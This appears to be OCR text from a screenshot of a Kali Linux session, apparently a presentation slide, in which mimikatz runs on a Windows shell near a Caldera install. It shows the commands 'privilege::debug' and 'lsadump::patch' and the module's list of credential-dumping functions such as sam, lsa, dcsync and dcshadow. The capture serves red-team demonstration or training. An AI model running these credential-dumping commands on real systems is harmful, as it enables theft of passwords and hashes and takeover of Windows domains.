 1 2 3 4
2 2 2
18:58
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~/caldera/plugins/stockpile/payloads
kali@kali: ~
(my)kali@kali: ~/caldera
kali@kali: ~/caldera
kali@kali: ~
C:\>cd mimikatz\x64
cd mimikatz\x64
C:\mimikatz\x64>mimikatz
mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::patch
ERROR mimikatz_doLocal ; "patch" command of "lsadump" module not found !
Module : lsadump
Full name : LsaDump module
sam - Get the SysKey to decrypt SAM entries (from registry or hives)
secrets - Get the SysKey to decrypt SECRETS entries (from registry or hives)
cache - Get the SysKey to decrypt NL$KM then MSCache(v2) (from registry or hives)
lsa - Ask LSA Server to retrieve SAM/AD entries (normal, patch on the fly or inject)
trust - Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly)
backupkeys
rpdata
dcsync - Ask a DC to synchronize an object
dcshadow - They told me I could be anything I wanted, so I became a domain controller
setntlm - Ask a server to set a new password/ntlm for one user